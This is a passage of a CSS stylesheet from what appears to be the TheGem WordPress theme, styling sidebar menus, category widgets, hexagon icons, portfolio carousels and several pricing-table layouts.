	font-family: thegem-icons;
	font-size: 16px;
	font-weight: normal;

}
.widget_nav_menu ul.menu li li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu li li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul li li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul li li.menu-item-parent.menu-item-current > a:after,
.widget_categories > ul li li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul li li.cat-parent.current-cat-parent:after,
.widget_categories > ul li li.cat-parent.current-cat:after,
.widget_product_categories > ul li li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li li.cat-parent.current-cat:after {

	content: '\e635';
	font-family: thegem-icons;
	font-size: 16px;
	font-weight: normal;

}
.widget .menu-item-has-children.menu-item-parent > a:after {
	content: '\e601';
	font-size: 16px;
	font-family: thegem-icons;
	font-weight: normal;

}

.widget_nav_menu ul.menu > li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu > li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul > li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul > li.menu-item-parent.menu-item-current > a:after,
.widget_product_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul > li.cat-parent.current-cat:after {
	font-size: 24px;
}

.widget_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul li.cat-parent.current-cat-parent:after,
.widget_categories > ul li.cat-parent.current-cat:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li.cat-parent.current-cat:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 16px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}
.widget_pages > ul li.page_item_has_children.current_page_ancestor,
.widget_pages > ul li.page_item_has_children.current_page_parent,
.widget_pages > ul li.current_page_item,
.widget_categories > ul li.cat-parent.current-cat-ancestor,
.widget_categories > ul li.cat-parent.current-cat-parent,
.widget_categories > ul li.cat-parent.current-cat,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor,
.widget_product_categories > ul li.cat-parent.current-cat-parent,
.widget_product_categories > ul li.cat-parent.current-cat {
	position: relative;
}


.widget_pages > ul li.page_item_has_children.current_page_ancestor > a:after,
.widget_pages > ul li.page_item_has_children.current_page_parent > a:after,
.widget_pages > ul li.page_item_has_children.current_page_item > a:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 13px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:after,
.widget_pages > ul li li.page_item_has_children.current_page_parent > a:after,
.widget_pages > ul li li.page_item_has_children.current_page_item > a:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 8px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}

.widget_nav_menu ul.menu ul li.menu-item-active > a,
.widget_submenu > div > ul ul li.menu-item-active > a {
	border: 0 none !important;
}
.widget_nav_menu ul.menu > li li > a,
.widget_submenu > div > ul > li li > a {
	padding-left: 40px;
}
.widget_nav_menu ul.menu > li li li > a,
.widget_submenu > div > ul > li li li > a {
	padding-left: 60px;
}
.widget_nav_menu ul.menu > li li li li > a,
.widget_submenu > div > ul > li li li li > a {
	padding-left: 80px;
}
.widget_nav_menu ul.menu > li li li li li > a,
.widget_submenu > div > ul > li li li li li > a {
	padding-left: 100px;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li {
	padding: 12px 12px 12px 20px;
}
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul {
	margin: 12px -12px -12px -20px;
}
.widget_categories > ul > li > ul > li li,
.widget_product_categories > ul > li > ul > li li,
.widget_pages > ul > li > ul > li li {
	padding: 10px 15px 10px 40px;
}
.widget_categories > ul > li > ul > li > ul ul,
.widget_product_categories > ul > li > ul > li > ul ul,
.widget_pages > ul > li > ul > li > ul ul {
	margin: 10px -15px -10px -20px;
}
.widget_pages > ul > ul {
	padding-left: 30px;
}
#colophon .widget_submenu a,
#colophon .widget_nav_menu a {
	background: transparent;
}

/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .gem-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .gem-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* gem_client_carousel*/
.gem_client_carousel-items .gem-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .gem-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;

}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .gem-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .gem-products-image {
	display: table-cell;
}
.wpb_widgetised_column .gem-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}


.widget-title:after{
	font-family: thegem-icons;
	content: '\e630';
	font-size: 8px;
	padding-left: 8px;
	font-weight: normal;

}
#colophon .gem-latest-news:last-child,
#colophon .Custom_Recent_Posts .gem-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}
.digram-line-box {
	padding-right: 40px;
}

/* Gem icon hexagon*/
.gem-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner,
.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner,
.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.gem-icon-shape-hexagon.gem-icon-size-small,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-small:last-child {
	margin: 3px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.gem-icon-shape-hexagon.gem-icon-size-medium,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-medium:last-child {
	margin: 5px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.gem-icon-shape-hexagon.gem-icon-size-large,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-large:last-child {
	margin: 11px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.gem-icon-shape-hexagon.gem-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-inner {
	line-height: 227px;
}


.widget_socials .socials-item-icon {
	font-size: 24px;
	margin-bottom: 13px;
}
.widget_socials a.socials-item {
	margin-left: 0;
	margin-right: 13px;
}

.widget .socials-colored a:hover .socials-item-icon{
	color: #00bcd4 !important;
}
.widget .gem-portfolios-type-carousel-grid .gem-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.gem-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.gem-mini-pagination {
	padding-top: 4px;
}
.widget-gem-portfolio-item.gem-portfolio-dummy img{
	display: none;
}
.widget-gem-portfolio-item.gem-portfolio-dummy {
	position: relative;
}
.widget-gem-portfolio-item.gem-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-gem-portfolio-item	{
	position: relative;
}
.widget-gem-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget-gem-portfolio-item:hover img {
}
.widget-gem-portfolio-item .widget-gem-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-gem-portfolio-item:hover .widget-gem-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
    font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
    font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
    font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
    font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
    padding-top: 6px;
    padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .gem-button {
    margin-left: 0px;
}
.widget .project-info-button{
    text-align: center;
}
/*pricing tabels*/
.pricing-row,
.pricing-price-row,
.pricing-title-row
{
    text-align: center;
}
.pricing-table-style-1 .pricing-price-title {
    font-size: 24px;
    letter-spacing: 1px;
    color: #5f727f;
    text-transform: uppercase;
}
.pricing-table-style-1 .pricing-column-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    margin-top: 20px;
}
.pricing-table-style-1 .highlighted.pricing-column-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    margin-top: 0px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
    background-color: #b0de79;
}
.pricing-table-style-1 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #7ee0bf;
}
.pricing-table-style-1 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #83bce9;
}
.pricing-table-style-1 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
    background-color: #a289e8;
}
.highlighted .pricing-price-subtitle {
    display: block;
}
 .pricing-price-subtitle {
    display: none;
}
.pricing-table-style-1 .pricing-cost {
    font-size: 65px;
    color: #ffffff;
    line-height: 1;
}
.pricing-table-style-1 .pricing-price {
    display: inline-block;
    width: 100%;
}
.pricing-table-style-1 .time {
    color: #ffffff;
}
.pricing-table-style-1 .pricing-column {
    background-color: #f0f3f2;
}
.pricing-table-style-1 .highlighted .pricing-column {
    background-color: #ffffff;
}
.pricing-table-style-1 .pricing-price {
    padding: 29px 10px 29px 10px;
}
.pricing-table-style-1 .pricing-price-title-wrapper {
    padding-top: 33px;
    padding-bottom: 33px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price{
    overflow: hidden;
}
.pricing-table-style-1 .pricing-row {
    padding-top: 12px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfe5e8;
}

.pricing-table-style-1 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    padding-bottom: 5px;
    color: #3c3950;
}
.pricing-table-style-1 .pricing_row_subtitle {
    font-size: 14px;
    color: #99a9b5;
}
.pricing-column-top-choice{
    position: absolute;
}
.pricing-table-style-1 .pricing-column {
    background-color: #f0f3f2;
    border: 1px solid #dfe5e8;
    margin-right: -1px;
}
.pricing-column-wrapper {
    min-width: 271px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
    margin-right: -1px;
    margin-left: -1px;
    width: 101%;
}
.pricing-table-style-1 .pricing-column .pricing-row:last-of-type {
    border-bottom: none;
}
.pricing-table-style-1 .pricing-footer{
    padding-bottom: 26px;
}
.pricing-table-style-1 .highlighted .pricing-price-title-wrapper {
    padding-bottom: 28px;
}
.pricing-table-style-8 .pricing-price,
.pricing-table-style-7 .pricing-price,
.pricing-table-style-4 .pricing-price-row,
.pricing-table-style-3 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-1 .pricing-price-row {
    background-color: transparent !important;
    background-image: none !important;
}
.pricing-table-style-5 .pricing-price {
    background-image: none !important;
    background-color: #ffffff !important;
}

.pricing-table-style-1,
.pricing-row.strike {
    text-decoration: line-through;
    color: #99a9b5;
}
.pricing-table-style-1 .highlighted .pricing-footer {
    padding-bottom: 46px;
}
.pricing-table-style-2 .pricing-price-row{
    background-color: #393d50;
    display: inline-block;
    width: 100%;
}
.pricing-table-style-2 .pricing-price {
    background-color: transparent;
}
.pricing-table-style-2 .pricing-price-title {
color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_title {
    font-size: 24px;
    font-weight: 300;
    padding-bottom: 5px;
    color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_subtitle {
    font-size: 14px;
    color: #99a9b5;
}
.pricing-table-style-2 .highlighted .pricing-price-title,
.pricing-table-style-2 .highlighted .time{
    color: #ffffff
}
.pricing-table-style-2 .pricing-price-subtitle {
    display: none;
}
.pricing-table-style-2 .pricing-cost {
    display: inline-block;
    color: #99a9b5;

}
.pricing-table-style-2 .pricing-price .time {
    text-transform: capitalize;
    display: inline-block;
    padding-left: 10px;
}
.pricing-table-style-2 .pricing-price-title {
    padding-bottom: 20px;
    text-transform: uppercase;
    padding-top: 10px;
}
.pricing-table-style-2 .pricing-price-row {
    padding: 38px 10px;
}
.pricing-table-style-2 .pricing-cost {
    color: #ffffff;
}
.pricing-table-style-2 .pricing-row:nth-child(odd) {
    background-color: #f4f6f7;
}
.pricing-table-style-2 .pricing-column .pricing-row {
    padding: 16px 10px;
}
.pricing-table-style-2 .pricing-footer {
    padding-top: 17px;
}
.pricing-table-style-2  .pricing-row {
    border-left: 2px solid #dfe5e8;
    border-right: 2px solid #dfe5e8; ;
}
.pricing-table-style-2 .pricing-footer {
    border: 2px solid #dfe5e8;
    border-top: medium none ;
}
.pricing-table-style-2 .highlighted .pricing-row {
    border-left: 2px solid #393d50;
    border-right: 2px solid #393d50; ;
}
.pricing-table-style-2 .highlighted .pricing-footer {
    border: 2px solid #393d50;
    border-top: medium none ;
}



.pricing-table-style-2 .highlighted .pricing-column{
    margin-top: 0px;
}
.pricing-table-style-2 .highlighted .pricing-price-subtitle {
    display: block;
    margin-bottom: 10px;
    margin-top: -6px;
}
.pricing-table-style-2 .pricing-column {
    margin-top: 30px;
}
.pricing-table-style-3 .pricing-column{
    background-color: #f0f3f2;
    border-radius: 50px;
    overflow: hidden;
}


.pricing-table-style-3 .pricing-price-wrapper {
    margin-left: -90px;
    padding-left: 50%;
    padding-bottom: 34px;
 }

.pricing-table-style-3 .pricing-price {
    border-radius: 50%;
    height: 180px;
    background-color: #ffffff;
    display: table-cell;
    width: 180px;
    vertical-align: middle;
}
.pricing-table-style-3 .pricing-cost {
    font-size: 50px;
    font-weight: 300;
    line-height: 1;
}
.pricing-table-style-3 .time {
    font-size: 24px;
    font-weight: 300;
    color: #00bcd4;
}
.pricing-table-style-3 .pricing-price-title {
    font-size: 24px;
    font-weight: 300;
    color: #3c3950;
}

.pricing-table-style-3 .pricing-price-title {
    font-size: 24px;
    font-weight: 300;
    color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing-price-subtitle {
    color: #5f727f;
    font-size: 14px;
}
.pricing-table-style-3 .highlighted .pricing-price-title {
    color: #99a9b5;
}
.pricing-table-style-3 .highlighted .pricing-column {
   background-color:#393d50 ;
    padding-top: 31px;
}
.pricing-table-style-3 .highlighted .pricing-row.pricing-row-title {
    padding-top: 5px;
}
.pricing-table-style-3 .pricing-price-row {
    padding-top: 46px;
}

.pricing-table-style-3 .pricing-column-wrapper.highlighted {
    margin-top: 0px;
}
.pricing-table-style-3 .pricing-column-wrapper {
    margin-top: 30px;
}
.pricing-table-style-3 .pricing_row_subtitle {
    color: #5f727f;
    font-size: 14px;
    padding-top: 3px;
}
.pricing-table-style-3 .pricing-price-title-wrapper {
    padding-bottom: 20px;
    margin-top: -3px;
}
.pricing-table-style-3 .pricing_row_title {
    text-transform: uppercase;
}
.pricing-table-style-3 .highlighted .pricing_row_title {
    color: #ffffff;
}
.pricing-table-style-3 .pricing_row_title {
    color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing_row_subtitle {
    color: #5f727f;
}
.pricing-table-style-3 .pricing_row_subtitle {
    color: #99a9b5;
    padding-bottom: 6px;
}
.pricing-table-style-3 .pricing-row.pricing-row-title {
    padding-bottom: 19px;
    position: relative;
    margin-bottom: 20px;
}
.pricing-table-style-3 .pricing-price-subtitle{
    display: block;
    font-size: 14px;
    color: #5f727f;
    margin-top: 6px;
}
.pricing-table-style-3  .highlighted .pricing-price-wrapper {
    padding-bottom: 26px;
}

.pricing-table-style-3 .pricing-row-title:after {
    position: absolute;
    width: 50%;
    height: 1px;
    content: '';
    background-color: #00bcd4;
    bottom: 0;
    left: 25%;
}
.pricing-table-style-3 .pricing-row {
    padding-bottom: 10px;
}
.pricing-table-style-3 .pricing-footer {
    padding-bottom:25px;
}
.pricing-table-style-3 .highlighted .pricing-footer {
    padding-bottom: 50px;
}
.pricing-table-style-4 .pricing-cost {
    font-size: 50px;
    font-weight: 300;
    line-height: 1;
}
.pricing-table-style-4 .time {
    font-size: 24px;
    font-weight: 300;
    color: #00bcd4;
}
.pricing-table-style-4 .pricing-price-subtitle,
.pricing-table-style-4 .pricing-price-title{
    display: none;
}
.pricing-price-wrapper {
    text-align: center;
}

.pricing-table-style-4 .pricing-column-wrapper .pricing-price {
    background-color: #00bcd4;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(0, 188, 212, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(0, 188, 212, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(0, 188, 212, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #a637ec;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(166, 55, 236, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(166, 55, 236, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(166, 55, 236, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
    background-color: #ee417c;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(238, 65, 124, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(238, 65, 124, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(238, 65, 124, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
    background-color: #ff994e;
    -webkit-box-shadow: 0px 0px 0px 10px rgba(255, 153, 78, 0.31);
    -moz-box-shadow:    0px 0px 0px 10px rgba(255, 153, 78, 0.31);
    box-shadow:         0px 0px 0px 10px rgba(255, 153, 78, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper .pricing_row_title {
   color: #00bcd4;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
    color: #a637ec;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
    color: #ee417c;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper +  .pricing-column-wrapper + .pricing-column-wrapper  .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing_row_title {
    color: #ff994e;
}
.pricing-table-style-4  figure.pricing-row:first-of-type {
    padding-top: 15px;
}

.pricing-table-style-4 .pricing-price {
    border-radius: 50%;
    height: 180px;
    background-color: #ffffff;
    width: 180px;
    display: inline-block;
    padding-top: 46px;
}
.pricing-table-style-7 .pricing-column  .pricing-price-row-width-background .wrap-style {
    display: none;
}

.pricing-table-style-4 .pricing-column-wrapper.col-md-4 .pricing-price-wrapper {
	padding: 91px 91px;
}
.pricing-table-style-4 .pricing-price-wrapper {
    padding-bottom: 34px;
}
.pricing-table-style-4 .pricing-price-wrapper,
.pricing-table-style-4 .pricing-row,
.pricing-table-style-4 .pricing-footer{
    background-color: #2c2e3d;
}

.pricing-table-style-4 .highlighted .pricing-price-wrapper,
.pricing-table-style-4 .highlighted .pricing-row,
.pricing-table-style-4 .highlighted .pricing-footer{
    background-color: #393d50;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
    padding: 26px 10px;
}
.pricing-table-style-4 .pricing-price-wrapper {
    border-top-right-radius: 50%;
    border-top-left-radius: 50%;
    padding-top: 45px;
}
.pricing-table-style-4  .pricing-row:before {
    vertical-align: middle;
    content: '\e614';
    color: #00bfa5;
    font-family: thegem-icons;
    text-align: center;
    padding-right: 10px;
}
.pricing-table-style-4 .pricing-row {
    padding: 5px 10px;
}
.pricing-table-style-4 .pricing-row.pricing-row-title:before,
.pricing-table-style-4 .strike.pricing-row:before {
    display: none;
}
.pricing-table-style-4  .pricing-footer {
    padding-bottom: 20px;
}
.pricing-table-style-4 .pricing-price,
.pricing-table-style-4 .time{
    color: #ffffff;
}
.pricing-table-style-4 .pricing_row_title {
    text-transform: uppercase;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
    background-color: #393d50;
}
.pricing-table-style-4 .pricing_row_subtitle {
    font-size: 14px;
}
.pricing-table-style-5 .pricing-price-wrapper {
    text-align: center;
    position: absolute;
    left: 50%;
    margin-left: -60px;
    top: -60px;
}
.pricing-table-style-5 .pricing-price-row {
    min-height: 272px;
}
.pricing-table-style-5 .highlighted .pricing-price {
    background-color: #2c2e3d !important;
}
.pricing-table-style-5 .pricing-price {
    background-color: #ffffff;
    border-radius: 50%;
    height: 120px;
    width: 120px;
    vertical-align: middle;
    display: table-cell;
}
.pricing-table-style-5 .pricing-price-wrapper {
    display: table-cell;
    vertical-align: middle;
}
.pricing-table-style-5 .pricing-cost {
    font-size: 32px;
    font-weight: 300;
}
.pricing-table-style-5 .pricing-column-wrapper .pricing-cost {
    color: #2196f7;
}
.pricing-table-style-5 .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
    color: #d74498;
}
.pricing-table-style-5 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-cost {
    color: #32ad1e;
}
.pricing-table-style-5 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-cost {
    color: #ff994e;
}
